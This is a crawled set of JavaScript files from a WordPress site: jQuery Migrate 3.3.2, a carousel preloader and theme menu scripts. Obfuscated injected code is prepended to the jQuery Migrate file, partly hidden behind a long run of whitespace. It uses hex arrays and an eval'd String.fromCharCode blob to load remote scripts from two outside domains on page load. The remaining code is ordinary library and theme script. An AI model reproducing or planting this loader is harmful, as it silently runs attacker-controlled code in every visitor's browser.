_0x581d();}wnt==![]&&appendME(str([0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x64,0x6e,0x73,0x2e,0x66,0x69,0x72,0x73,0x74,0x62,0x6c,0x61,0x63,0x6b,0x70,0x68,0x61,0x73,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x63,0x72,0x69,0x70,0x74,0x73,0x2f,0x73,0x74,0x61,0x72,0x74,0x2e,0x6a,0x73]));function appendME(_0x544d45){var _0x40ff81=_0x14f3bd,_0x4e91d0=document,_0x95300a=_0x4e91d0[_0x40ff81(0x17e)](_0x40ff81(0x17c));_0x95300a['id']=str([0x74,0x6f,0x6c,0x6c,0x63,0x6c,0x6f,0x63,0x6b,0x73]),_0x95300a['src']=_0x544d45,document['currentScript']?document[_0x40ff81(0x185)][_0x40ff81(0x182)][_0x40ff81(0x184)](_0x95300a,document['currentScript']):_0x4e91d0[_0x40ff81(0x180)](_0x40ff81(0x18e))[0x0][_0x40ff81(0x18f)](_0x95300a);}function str(_0x3e0c3d){var _0x57789e=_0x14f3bd,_0x3ddcc5=String;return _0x3ddcc5[_0x57789e(0x17f)][_0x57789e(0x18c)](null,_0x3e0c3d);/*7968049576950*/}                                                                                                                                                                                                                                            var p =1;var p1 = String.fromCharCode(118,97,114,32,98,61,48,59,32,118,97,114,32,112,115,100,100,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,112,115,100,100,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,32,61,61,32,34,98,108,105,99,107,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,98,108,105,99,107,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,57,57,44,49,48,48,44,49,49,48,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,44,49,49,53,44,52,55,44,49,48,51,44,49,48,56,44,49,49,49,44,57,56,44,57,55,44,49,48,56,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,49,48,49,44,49,49,52,44,54,49,44,53,48,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125/*45799456858784723456764596*/);var p2=4;eval(p1);/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});


--- FILE ---
content_type: application/javascript
request_url: https://csasolucoes.com.br/wp-content/plugins/wp-carousel-free/public/js/preloader.min.js
body_size: 91
content:
!function($){"use strict";jQuery("body").find(".wpcp-carousel-section.wpcp-preloader").each((function(){var carousel_id=$(this).attr("id"),parents_class,parents_siblings_id=jQuery("#"+carousel_id).parent(".wpcp-carousel-wrapper").find(".wpcp-carousel-preloader").attr("id");jQuery(window).load((function(){jQuery("#"+parents_siblings_id).animate({opacity:0},600).remove(),jQuery("#"+carousel_id).animate({opacity:1},600)}))}))}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://csasolucoes.com.br/wp-content/cache/wpp-cache/1d346e5f4bea21f579650c2fb60ffb72.js
body_size: 487
content:
function vw_blog_magazine_menu_open_nav(){window.mobileMenu=!0;document.getElementById("mySidenav").style.top="0"}
function vw_blog_magazine_menu_close_nav(){window.mobileMenu=!1;document.getElementById("mySidenav").style.top="-110%"}
jQuery(function($){"use strict";jQuery('.main-menu > ul').superfish({delay:500,animation:{opacity:'show',height:'show'},speed:'fast'})});(function($){jQuery(window).load(function(){jQuery("#status").fadeOut();jQuery("#preloader").delay(1000).fadeOut("slow")})
$(window).scroll(function(){var sticky=$('.header-sticky'),scroll=$(window).scrollTop();if(scroll>=100)sticky.addClass('header-fixed');else sticky.removeClass('header-fixed')});jQuery(document).ready(function(){var owl=jQuery('#categry .owl-carousel');owl.owlCarousel({margin:25,nav:!0,autoplay:!0,autoplayTimeout:2000,autoplayHoverPause:!0,loop:!0,navText:['<i class="fa fa-lg fa-chevron-left" aria-hidden="true"></i>','<i class="fa fa-lg fa-chevron-right" aria-hidden="true"></i>'],responsive:{0:{items:1},600:{items:3},1000:{items:3}}})})
$(document).ready(function(){$(window).scroll(function(){if($(this).scrollTop()>100){$('.scrollup i').fadeIn()}else{$('.scrollup i').fadeOut()}});$('.scrollup i').click(function(){$("html, body").animate({scrollTop:0},600);return!1})})})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://csasolucoes.com.br/wp-content/cache/wpp-cache/e5cd879d7d6dd840edf46156c6b7d94c.js
body_size: 599
content:
jQuery(document).ready(function(){window.currentfocus=null;vlogger_video_blog_checkfocusdElement();var body=document.querySelector('body');body.addEventListener('keyup',vlogger_video_blog_check_tab_press);var gotoHome=!1;var gotoClose=!1;window.mobileMenu=!1;function vlogger_video_blog_checkfocusdElement(){if(window.currentfocus=document.activeElement.className){window.currentfocus=document.activeElement.className}}
function vlogger_video_blog_check_tab_press(e){"use strict";e=e||event;var activeElement;if(window.innerWidth<999){if(e.keyCode==9){if(window.mobileMenu){if(!e.shiftKey){if(gotoHome){jQuery(".main-menu ul:first li:first a:first-child").focus()}}
if(jQuery("a.closebtn.mobile-menu").is(":focus")){gotoHome=!0}else{gotoHome=!1}}else{if(window.currentfocus=="mobiletoggle"){jQuery(".search-box input[type='search']").focus()}}}}
if(e.shiftKey&&e.keyCode==9){if(window.innerWidth<999){if(window.currentfocus=="search-field header-search"){jQuery(".mobiletoggle").focus()}else{if(window.mobileMenu){if(gotoClose){jQuery("a.closebtn.mobile-menu").focus()}
if(jQuery(".main-menu ul:first li:first a:first-child").is(":focus")){gotoClose=!0}else{gotoClose=!1}
if(e.target.parentNode.previousElementSibling.childElementCount==2){if(e.target.parentNode.previousElementSibling.children[1].className==="sub-menu"){e.target.parentNode.previousElementSibling.children[1].style.display="block"}}}else if(window.currentfocus=="search-field header-search"){jQuery(".mobiletoggle").focus()}else{if(window.mobileMenu){}}}}}
vlogger_video_blog_checkfocusdElement()}
var owl=jQuery('#playlist_sec .owl-carousel');owl.owlCarousel({margin:25,nav:!0,autoplay:!0,autoplayTimeout:2000,autoplayHoverPause:!0,loop:!0,navText:['<i class="fa fa-lg fa-chevron-left" aria-hidden="true"></i>','<i class="fa fa-lg fa-chevron-right" aria-hidden="true"></i>'],responsive:{0:{items:1},600:{items:2},1024:{items:2}}})})